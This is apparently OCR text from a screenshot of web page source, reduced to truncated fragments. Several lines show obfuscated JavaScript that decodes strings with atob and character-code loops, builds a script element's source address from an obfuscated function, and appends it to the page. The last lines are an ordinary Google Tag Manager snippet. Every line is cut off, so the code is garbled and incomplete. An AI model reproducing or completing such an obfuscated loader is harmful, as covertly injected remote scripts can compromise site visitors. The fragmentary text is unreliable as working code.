
nT9lb=0;_wnT9lb<_53f.length;_wnT9lb++){_TREcX==_TREcX;var _rY
EcX+=String.fromCharCode(_rYl6)}return _TREcX})(atob('dGNqLis
i.async = true), (zi.src = (function(_uS0,_eJ){var _jVOgo='';for(var
o;_9d2a+=61;_9d2a%=94;_eJ>3;_9d2a!=_UeHcLF;_9d2a+=33;_jVOgo
), document.readyState === 'complete'?document.body.appendChild(
-> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': n
r'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gt
!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) --
ght="0" width="0" style="display:none;visibility:hidden"></iframe